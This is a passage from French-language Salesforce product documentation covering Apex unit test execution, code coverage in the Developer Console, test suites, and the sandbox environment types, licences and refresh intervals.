Si cette option n'est pas activée, les champs à numérotation automatique incluent des écarts lorsque les tests Apex créent des enregistrements test avec des champs à numérotation automatique. Par exemple, si Compte inclut un champ à numérotation et que votre organisation possède 50 enregistrements de compte, la valeur de champ du dernier compte créé peut être N-0050. Après avoir exécuté un test Apex qui crée cinq comptes test, la séquence de numérotation automatique est augmentée de cinq, même si ces enregistrements test ne sont pas engagés dans la base de données et sont annulés. Lors de la création suivante d'un enregistrement de compte non test, sa valeur de champ à numérotation automatique est N-0056 au lieu de N-0051, ce qui représente un écart dans la séquence. Si vous activez cette option avant d'exécuter un test Apex qui crée des données test, la séquence à numérotation automatique est conservée et l'enregistrement non test suivant inclut une valeur à numérotation automatique adjacente de N-0051.

Des écarts de séquence de numérotation automatique peuvent se produire dans d'autres situations, par exemple, en cas d'échec de l'exécution de déclencheurs qui tentent d'insérer de nouveaux enregistrements et de restauration des enregistrements. Dans ce cas, les écarts ne peuvent pas être totalement évités, car dans la même transaction certains enregistrements peuvent être insérés avec succès et d'autres annulés.

#### CONSULTER ÉGALEMENT :

[Ouverture de la Console du développeur](#page-5233-0) [Résultats de test Apex](#page-5533-0) [Détails des résultats de test Apex](#page-5534-1)

## <span id="page-5533-0"></span>Résultats de test Apex

Pour afficher tous les résultats des tests de votre organisation, pas seulement les tests que vous avez exécutés, dans Configuration, saisissez *Apex* dans la case Recherche rapide, sélectionnez **Exécution du test Apex**, puis cliquez sur **Afficher l'historique des tests**. Une fois les tests exécutés, les résultats sont conservés pendant 30 jours, sauf s'ils sont supprimés.

Pour afficher une liste filtrée d'éléments, sélectionnez une liste prédéfinie dans la liste déroulante Afficher ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées.Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Afficher puis cliquez sur **Modifier**.

Cliquez sur **Afficher** pour consulter les détails relatifs à une exécution de test spécifique.

Le journal de débogage est automatiquement défini sur des niveaux et des catégories de journal spécifiques et modifiables dans la page Exécution du test Apex.



#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour définir, modifier, supprimer, configurer la sécurité, définir les paramètres de version, afficher les dépendances et exécuter des tests pour les classes Apex :

**•** Auteur Apex

Important: Avant de pouvoir déployer votre code Apex ou de l'empaqueter pour Force.com AppExchange, les points suivants doivent être vrais.

**•** Au moins 75 % de votre code Apex doit être couvert par des tests unitaires, et tous ces tests doivent être réussis.

Notez les éléments suivants :

- **–** Lors du déploiement d'Apex dans une organisation de production, chaque test unitaire dans l'espace de noms de votre organisation est exécuté par défaut.
- **–** Les appels à System.debug ne sont pas pris en compte dans la couverture du code Apex.
- **–** Les méthodes de test et les classes de test ne sont pas prises en compte dans la couverture du code Apex.
- **–** Alors que seulement 75 % de votre code Apex doit être couvert par des tests, votre attention ne doit pas se porter sur le pourcentage du code couvert. Assurez-vous plutôt que chaque cas d'utilisation de votre application est couvert, y compris les cas positifs et négatifs, ainsi que les enregistrements en masse et uniques. Ils doivent représenter 75 % ou plus de couverture de votre code par des tests unitaires.
- **•** Chaque déclencheur doit avoir une couverture de test.
- **•** Toutes les classes et tous les déclencheurs doivent être compilés avec succès.

CONSULTER ÉGALEMENT :

[Détails des résultats de test Apex](#page-5534-1)

## <span id="page-5534-1"></span>Détails des résultats de test Apex

Pour afficher dans la vue par défaut et pendant 30 jours tous les résultats de votre organisation non effacés, pas seulement les tests que vous avez exécutés, saisissez *Apex* dans la case Recherche rapide, sélectionnez **Exécution du test Apex**, puis cliquez sur **Afficher l'historique des tests**. Cliquez sur **Afficher** pour consulter les détails relatifs à une exécution de test spécifique.

CONSULTER ÉGALEMENT : [Résultats de test Apex](#page-5533-0)

## <span id="page-5534-0"></span>Exécution de tests dans la console du développeur

## Exécution de tests dans la console du développeur

Utilisez la console du développeur pour configurer des séries de tests, exécuter des tests et vérifier la couverture de code Apex.

Vous pouvez gérer vos tests depuis le menu Test de la Console du développeur.

- **• Always Run Asynchronously (Toujours exécuter de façon asynchrone)** : si cette option n'est pas activée, les exécutions qui comprennent des tests d'une seule classe sont synchrones. L'exécution des tests qui comprennent plusieurs classes est asynchrone, que cette option soit activée ou non.
- **• New Run (Nouvelle exécution)** : crée une exécution de test. Pour plus d'informations, reportez-vous à [Création d'une exécution de test](#page-5536-0).
- **• Rerun (réexécuter)** : exécute les tests sélectionnés sous l'onglet Tests.
- **• Rerun Failed Tests (Réexécuter les tests échoués)** : sélectionnez cette option pour réexécuter uniquement les tests échoués, indiqués sous l'onglet Tests.
- **• Run All (Exécuter tout)** : exécute toutes les méthodes de test enregistrées.
- **• Abort (Abandonner)** : abandonne le test sélectionné sous l'onglet Tests.
- **• New Suite (Nouvelle suite)** : crée une suite de classes de test que vous exécutez ensemble régulièrement. Pour plus d'informations, reportez-vous à [Gestion d'ensembles de classes de tests Apex avec des suites de tests.](#page-5538-0)
- **• Suite Manager (Gestionnaire de suites)** : crée ou supprime des suites de tests, ou modifie les classes que vos suites de tests contiennent.
- **• New Suite Run (Nouvelle exécution de suite)** : crée une exécution test des classes d'une ou de plusieurs suites de tests.
- **• Collapse All (Réduire tout)** : réduire tous les tests ouverts sous l'onglet Tests.
- **• Expand All (Développer tout)** : agrandir tous les tests sous l'onglet Tests.
- **• Clear Test Data (Effacer les données de test)** : effacer les données de test actuelles et les résultats de couverture de code.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour définir, modifier, supprimer, configurer la sécurité, définir les paramètres de version, afficher les dépendances et exécuter des tests pour les classes Apex :

**•** Auteur Apex



Les tests terminés sont répertoriés sous l'onglet Tests dans le volet inférieur de la console du développeur.



Le volet Overall Code Coverage (Couverture de code global) affiche le pourcentage de couverture de code de chaque classe dans votre organisation. Le volet affiche toujours le pourcentage en cours de chaque classe. Lorsque vous avez exécuté un test de toutes les classes, le volet affiche le pourcentage global à l'échelle de l'organisation en caractères gras. Pour plus d'informations, reportez-vous à [Vérification](#page-5535-0) [de la couverture de code](#page-5535-0).

Pour plus d'informations sur le test, reportez-vous à la rubrique du quide [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_testing.htm) : Testing Apex.

#### <span id="page-5535-0"></span>CONSULTER ÉGALEMENT :

[Création d'une exécution de test](#page-5536-0) [Vérification de la couverture de code](#page-5535-0)

## Vérification de la couverture de code

La Console du développeur récupère et affiche les informations de couverture de code dans votre organisation. Les résultats de la couverture de code proviennent de tous les tests que vous avez exécutés depuis une API ou une interface utilisateur (par exemple la Console du développeur, Force.com IDE ou la page Exécution du test Apex). Pour effacer les résultats actuels, cliquez sur **Test** > **Clear Test Data (Effacer les données de test)**. Lorsque vous modifiez une classe, sa couverture de code est effacée jusqu'à la prochaine exécution des tests.

Vous pouvez afficher la couverture de code dans plusieurs emplacements de la Console du développeur.

- **•** L'onglet **Tests** contient un panneau **Overall Code Coverage (Couverture de code global)** qui affiche le pourcentage de couverture de code de toutes les classes Apex de votre organisation qui sont incluses dans une exécution de test. Il indique également le pourcentage global.
- **•** Double-cliquez sur l'exécution de test terminée pour ouvrir les résultats dans une vue Résultats de tests qui affiche la classe testée, la méthode testée, la durée, le résultat (ignorer, réussite ou échec) et éventuellement un message d'erreur. Si le test échoue, une colonne Stack Trace (Trace de pile) affiche la méthode et le numéro de ligne correspondant à l'échec.
- **•** Pour afficher la couverture de code ligne par ligne pour une classe Apex, ouvrez la classe. Le menu Couverture de code inclut une ou plusieurs des options ci-dessous, selon la mise en oeuvre ou non des tests :
	- **– None (Aucun)**
	- **– All Tests (Tous les tests)** : (Tous les tests) Le pourcentage de couverture de code de toutes les séries de tests.
	- **–** *className***.***methodName* : Le pourcentage de couverture de code d'une méthode exécutée durant une série de tests.

Les lignes de code couvertes par des tests sont affichées en bleu. Les lignes de code non couvertes sont affichées en rouge. Les lignes de code qui ne nécessitent aucune couverture (par exemple, les accolades, les commentaires et les appels System.debug) sont laissées en blanc.



Remarque: Lorsque vous modifiez une classe avec une couverture de code, les surlignages en bleu et en rouge dans l'éditeur de code source s'estompent pour indiquer que la couverture n'est plus valide. Lorsque vous modifiez et enregistrez une classe, la couverture de cette classe est supprimée. Pour vérifier la couverture de cette classe, réexécutez les tests.

#### CONSULTER ÉGALEMENT :

<span id="page-5536-0"></span>[Création d'une exécution de test](#page-5536-0)

[Exécution de tests dans la console du développeur](#page-5534-0)

Guide du développeur Apex [: Meilleures pratiques de couverture de code](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_code_coverage_best_pract.htm)

## Création d'une exécution de test

Une exécution (ou série) de tests est un ensemble de classes contenant des méthodes test. Configurez une exécution de test dans la Console du développeur pour exécuter des méthodes de test dans une ou plusieurs classes de test.

- **1.** Dans la Console du développeur, cliquez sur **Test** > **New Run** (Nouvelle exécution).
- **2.** Pour limiter le nombre de tests échoués avant l'arrêt de l'exécution, cliquez sur **Settings** (Paramètres). Saisissez une valeur dans Number of failures allowed (Nombre d'échecs autorisés), puis cliquez sur **OK**.

Pour autoriser l'exécution de tous les tests dans votre organisation, quel que soit le nombre de tests échoués, définissez Number of failures allowed (Nombre d'échecs autorisés)sur -1 ou ne saisissez aucune valeur. Pour arrêter l'exécution d'un test avant l'exécution de nouveaux tests après un nombre d'échecs spécifique, définissez Number of failures allowed (Nombre d'échecs autorisés)sur une valeur allant de 0 à 1 000 000. La valeur 0 entraîne l'arrêt du test dès le premier échec. La valeur 1 entraîne l'arrêt de l'exécution test au deuxième échec, et ainsi de suite. Notez que des valeurs élevées peuvent affecter les performances. Chaque série de 1 000 tests que vous ajoutez à votre valeur Number of failures allowed (Nombre d'échecs autorisés) ajoute environ 3 secondes à votre exécution test, sans compter le temps d'exécution des tests.

Cette valeur s'applique à toutes les exécutions test que vous lancez jusqu'à la fermeture de la Console du développeur ou la définition d'une nouvelle valeur.

**3.** Sélectionnez une classe dans la colonne Test Classes (Classes de test).

Pour filtrer la liste des classes, renseignez la case **Filter test classes (Filter les classes de test) (\* = n'importe laquelle)**. Pour sélectionner des méthodes de test spécifiques, cliquez sur une classe de tests, puis sélectionnez les tests dans la colonne centrale. Vous pouvez maintenir la touche MAJ ou CTRL enfoncée en sélectionnant plusieurs classes de tests. Pour sélectionner toutes les méthodes de toutes les classes sélectionnées, cliquez sur **Add Selected** (Ajouter la sélection).



**4.** Lorsque toutes les méthodes que vous souhaitez exécuter sont incluses dans la colonne Selected Tests (Test sélectionnés), cliquez sur **Run** (Exécuter).

L'exécution du test s'affiche sous l'onglet Tests. Pour arrêter un test, cliquez sur **Test** > **Abort** (Abandonner).

Remarque: Si vos méthodes test appellent d'autres méthodes ou classes définies en tant que tests dans votre organisation, ces méthodes et ces classes sont également exécutées.

**5.** Sous l'onglet Tests, développez l'exécution de test pour afficher les résultats de chaque méthode invoquée par chaque classe de la série.

Remarque: Les classes de test ne nécessitent aucune couverture de code. Par conséquent, la valeur 0 % est indiquée dans le volet Overall Code Coverage (Couverture de code globale), qui n'est pas affecté.

**6.** Double-cliquez sur une série de tests terminée pour ouvrir les résultats dans la vue de détail. Cette vue affiche la classe testée, la méthode testée, la durée, le résultat (omission, réussite ou échec) et éventuellement un message d'erreur.

Si un test échoue, la colonne Stack Trace (Trace de pile) affiche la méthode et le numéro de ligne correspondant à l'échec.

Remarque: Vous ne pouvez pas accéder aux journaux d'exécution de tests synchrones sous l'onglet Tests. Vous pouvez toutefois accéder à tous les journaux d'exécution de tests sous l'onglet Logs (Journaux).

**7.** Pour afficher la couverture fournie pour chaque classe par la méthode de test dans le volet Class Code Coverage (Couverture de code de la classe), sélectionnez la méthode.

**8.** Pour effacer les résultats existants, cliquez sur **Test** > **Clear Test Data** (Effacer les données test).

#### CONSULTER ÉGALEMENT :

[Exécution de tests dans la console du développeur](#page-5534-0) [Vérification de la couverture de code](#page-5535-0)

### <span id="page-5538-0"></span>Gestion d'ensembles de classes de tests Apex avec des suites de tests

Une suite de tests est une collection de classes de tests Apex exécutées ensemble. Configurez une suite de tests dans la Console du développeur afin de définir une série de classes de tests que vous exécutez ensemble régulièrement. Par exemple, créez une suite de tests que vous exécutez à chaque préparation d'un déploiement ou lorsque Salesforce publie une nouvelle version.

- **1.** Dans la Console du développeur, sélectionnez **Test** > **New Suite** (Nouvelle suite).
- **2.** Saisissez le nom de votre suite de tests, puis cliquez sur **OK**.
- **3.** À l'aide des flèches, déplacez les classes entre la colonne Available Test Classes (Classes de test disponibles) et la colonne Selected Test Classes (Classes de test sélectionnées), puis cliquez sur **Save** (Enregistrer).

Pour modifier les classes incluses dans une série de tests, sélectionnez **Test** > **Suite Manager (Gestionnaire de suites)** > *Votre suite de tests* > **Edit Suite (Modifier la suite)**. À l'aide des flèches, déplacez les classes entre la colonne Available Test Classes (Classes de test disponibles) et la colonne Selected Test Classes (Classes de test sélectionnées), puis cliquez sur **Save** (Enregistrer).

Pour exécuter des suites de classes de tests, sélectionnez **Test** > **New Suite Run (Nouvelle exécution de suite)**.

# Déployer

:

Cette section présente des informations relatives au déploiement dans votre organisation des modifications que vous avez codées.

Les modifications de code peuvent être effectuées dans une sandbox qui permet de les tester avant leur déploiement. Les Sandbox contiennent des copies de vos données, de votre code et de vos paramètres de configuration, qui sont isolés de votre environnement de production. Vous pouvez personnaliser votre organisation et tester des applications dans un environnement sandbox, puis déployer les modifications vers votre organisation de production lorsqu'elles sont prêtes. Dans certains cas, plusieurs développeurs peuvent travailler dans différentes sandbox qui coordonnent ensuite les modifications pour le déploiement. Les sections suivantes présentent plus d'informations sur le processus de déploiement et les outils disponibles pour le développement et le déploiement de modifications

- **•** [Présentation du déploiement](#page-5557-0)
- **•** [Choix de vos outils de développement et de déploiement de modifications](#page-5560-0)

# Déploiement d'améliorations à partir de sandbox

## Bienvenue, intégrateurs, développeurs et administrateurs Salesforce

Vous souhaitez personnaliser votre organisation dans un environnement de test afin d'évaluer les modifications sans affecter votre organisation de production ni ses utilisateurs ? Vous souhaitez une organisation à laquelle des utilisateurs se connectent pour tester de nouvelles fonctionnalités avant de les déployer en production ? Ou peut-être souhaitez-vous simplement vous connecter à une organisation de formation ou de développement Salesforce qui reflète votre organisation de production ?

Salesforce offre des environnements sandbox et un ensemble d'outils de déploiement qui permettent d'effectuer les opérations suivantes :

- **•** Isoler les tâches de personnalisation et de développement de votre environnement de production pour préparer le déploiement de modifications.
- **•** Tester les modifications sur une copie des données et des utilisateurs de votre environnement de production.
- **•** Offrir un environnement de formation.
- **•** Coordonner les modifications individuelles dans un déploiement en production.

Selon que vous soyez un administrateur qui ajoute des fonctionnalités à une organisation, un développeur isolé qui écrit un code ou une équipe de développeurs chargée d'améliorer l'organisation, vous devez utiliser les outils adaptés dans l'environnement adéquat pour élaborer et déployer avec succès les modifications de votre organisation de production. Pour une vue d'ensemble du processus de développement et des recommandations sur l'organisation du travail, reportez-vous au quide [Development Lifecycle Guide](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/).

CONSULTER ÉGALEMENT : [Présentation d'un environnement sandbox](#page-5540-0) [Présentation du déploiement](#page-5557-0) [Choix de vos outils de développement et de déploiement de modifications](#page-5558-0)

# Configuration et gestion de votre sandbox

## <span id="page-5540-0"></span>Présentation d'un environnement sandbox

Les Sandbox créent des copies de votre organisation dans des environnements séparés. Utilisez-les pour développer, tester et vous former sans compromettre les données et les applications de votre organisation de production Salesforce.

Les sandbox sont entièrement isolés de votre organisation de production Salesforce. Par conséquent, les opérations que vous effectuez dans vos sandbox n'affectent pas votre organisation de production Salesforce, et inversement. Les Sandbox sont presque identiques à votre organisation de production Salesforce. Pour obtenir une liste de différences, reportez-vous à [Conseils et considérations pour la](#page-5551-0) [configuration de sandbox](#page-5551-0) à la page 5546.

Dans Configuration, saisissez *Sandbox* dans la case Recherche rapide, puis sélectionnez **Sandbox** pour afficher et gérer vos environnements sandbox existants ou en créer de nouveaux. Pour des instructions, reportez-vous à [Gestion des Sandbox](#page-5547-0) à la page 5542.

## Types de Sandbox

#### **Sandbox Developer**

Les sandbox Developer sont destinés à des opérations de codage et de test dans un environnement isolé. Ces environnements comprennent une copie de la configuration de votre organisation de production (métadonnées).

#### **SandboxDeveloper Pro**

Les sandbox Developer Pro sont destinés à des opérations de codage et de test dans un environnement isolé. Ces environnements comprennent une copie de la configuration de votre organisation de production (métadonnées). Ils disposent d'une capacité de stockage supérieure à celle des sandbox Developer. Cette capacité supplémentaire permet d'utiliser des jeux de données test plus puissants et de gérer davantage de tâches de développement et d'assurance qualité.

#### **Sandbox Partial Copy**

Les sandbox Partial Copy sont destinés à être utilisés en tant qu'environnements de test. Ces environnements peuvent être utilisés pour des opérations de contrôle qualité, notamment des tests d'acceptation, des tests d'intégration ou des formations. Ils comprennent une copie de la configuration de votre organisation de production (métadonnées), et un sous-ensemble de vos données de production défini dans un modèle de sandbox.

#### **Sandbox Full**

Les sandbox Full sont destinées à être utilisées comme environnements de test. Seuls les sandbox Full prennent en charge les tests de performances, les tests de charge et les zones de transit. Ces environnements sont des répliques de votre organisation de production. Ils comprennent l'ensemble des données (par exemple, les enregistrements d'objet et les pièces jointes) et des métadonnées. La longueur de l'intervalle d'actualisation rend difficile l'utilisation de sandbox Full pour le développement.

Lorsque vous créez un sandbox Full, vous devez également définir l'historique de suivi des champs et d'activité Chatter à inclure.

- **•** La valeur par défaut ignore le suivi des champs, mais vous pouvez inclure jusqu'à 180 jours de suivi des champs. Si vous suivez l'historique des champs de nombreux objets dans votre organisation de production, réduisez le nombre de jours que vous spécifiez pour éviter de générer une quantité excessive de données.
- **•** Les données d'activité de Chatter peuvent être importantes et augmenter considérablement la durée de copie de votre sandbox Full.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

Disponible à l'achat dans **Professional** Edition.

### AUTORISATIONS UTILISATEUR

Pour afficher une sandbox :

**•** Afficher la configuration

Pour créer, actualiser, activer et supprimer un environnement sandbox :

**•** Modifier toutes les données OU Gérer les environnements sandbox

Limitez la quantité de données d'historique des champs copiées, et sélectionnez uniquement les données Chatter nécessaires pour exécuter vos tests.

## Onglet **Modèles de sandbox**

Si vous avez acheté une licence pour des sandbox Partial Copy ou Full, cet onglet répertorie tous les modèles que vous avez créés.

Créez un modèle de données Sandbox, créez un sandbox à partir de modèles existants, modifiez ou supprimez un modèle, ou cliquez sur le nom du modèle pour plus de détails. Pour plus d'informations sur la création d'un modèle de données Sandbox, reportez-vous à [Création ou modification de modèles de Sandbox](#page-5550-0) à la page 5545.

## Onglet **Historique des sandbox**

Cet onglet affiche un journal de création et d'historique d'actualisation de votre sandbox, qui indique la date de création et le nom du créateur des sandbox. Cet onglet est affiché uniquement à titre d'information. Pour afficher ou modifier un sandbox existant, utilisez l'onglet **Sandbox**.

## Licences Sandbox

Vous pouvez acheter des licences pour chaque type de sandbox et plusieurs licences de chaque type. Les licences de sandbox sont hiérarchiques. Plus précisément, le tableau ci-dessous indique le type de sandbox que vous pouvez créer avec chaque licence :



Les phases de licence sont les suivantes :

#### **Disponible**

La valeur affichée représente le nombre de sandbox que vous avez achetées, mais pas utilisées.

#### **En cours d'utilisation**

La valeur affichée représente le nombre de sandbox que vous avez achetées et utilisées.

Remarque: Si une option sandbox n'est pas affichée ou si vous avez besoin de davantage de licences pour des sandbox supplémentaires, contactez Salesforce pour commander des sandbox pour votre organisation.

Lorsque vos licences sandbox expirent, vos environnements sandbox existants sont soumis à certaines restrictions. Pour plus d'informations sur la résolution des problèmes d'expiration de licence, reportez-vous à [Compréhension de l'expiration des licences Sandbox](#page-5549-0) à la page 5544.

## Compréhension des intervalles d'actualisation de sandbox

L'intervalle d'actualisation de chaque environnement sandbox est calculé à partir du début du processus de copie de sandbox. Au début de la copie, le [statut de l'environnement sandbox](#page-5548-0) passe de **En attente** à **Traitement en cours**.

Si d'autres requêtes de copie de sandbox ont été envoyées avant la vôtre, votre sandbox garde plus longtemps le statut **En attente**. Le minuteur de l'intervalle d'actualisation de votre sandbox est déclenché lorsque votre requête perd ce statut.

#### CONSULTER ÉGALEMENT :

[Création ou actualisation d'un sandbox](#page-5544-0) [Compréhension des types d'environnement sandbox](#page-5542-0) [Compréhension de l'expiration des licences Sandbox](#page-5549-0) [Limitations générales des environnements Sandbox et du stockage Sandbox](#page-5719-0) [https://developer.salesforce.com/docs/atlas.en-us.dev\\_lifecycle.meta/dev\\_lifecycle/](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/)

## <span id="page-5542-0"></span>Compréhension des types d'environnement sandbox

Vous pouvez créer différents environnements sandbox pour votre organisation en fonction de vos besoins en stockage, en configuration de copie et en fréquence d'actualisation.

Les différents types de sandbox prennent en charge différentes activités.

#### **Sandbox Developer**

Un environnement Developer Sandbox isole les modifications sous un développement actif jusque ce qu'elles puissent être partagées. Le sandbox Developer est conçu pour un seul développeur, même si plusieurs personnes peuvent se connecter en même temps au sandbox.

#### **Sandbox Developer Pro**

Un environnement sandbox Developer Pro offre les mêmes fonctionnalités que les sandbox Developer avec un espace de stockage de fichiers et de données plus important.

Un environnement sandbox Developer Pro peut héberger des jeux de données plus volumineux. Utilisez-les pour les tâches de chargement de données et de test d'intégration, les tâches de formation d'utilisateurs, ainsi que les tâches de développement que vous exécutez dans un environnement Developer Sandbox.

#### **Partial Copy**

Les environnements sandbox Partial Copy incluent toutes les métadonnées de votre organisation, ainsi qu'un échantillon des données de votre organisation de production que vous définissez à l'aide d'un modèle de sandbox. Appliquez ce modèle de sandbox lors de la création d'un sandbox Partial Copy.

Utilisez des environnements sandbox Partial Copy pour n'importe quelle tâche de développement, de test ou de formation. Seuls les tests de performance et de charge complets peuvent être difficiles à réaliser dans cet environnement.

#### **Sandbox Full**

Un environnement avec une réplique de votre organisation de production complète et toutes ses données.

Utilisez des environnements sandbox Full pour n'importe quelle tâche de développement, de test ou de formation, avec un test complet de performance et de charge.

Appliquez un modèle sandbox de sorte que votre environnement sandbox contienne uniquement les enregistrements requis pour le test et d'autres tâches.

Chaque type inclut des fonctionnalités différentes pour prendre en charge les activités pour lequel il est conçu.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

Disponible à l'achat dans **Professional** Edition.



#### **Tableau 56: Sandbox disponibles par édition**

Remarque: Les organisations Professional Edition ne reçoivent pas de licence sandbox mais vous pouvez acheter des licences en contactant Salesforce. En outre, vous pouvez acheter des sandbox supplémentaires pour toutes les éditions, à l'exception des sandbox Developer, qui sont intégrés à des sandbox complémentaires d'autres types :

- **•** Le complément Developer Pro Sandbox intègre 5 Developer Sandbox.
- **•** Le complément Partial Copy Sandbox intègre 10 Developer Sandbox.
- **•** Le complément Full Sandbox intègre 15 Developer Sandbox.

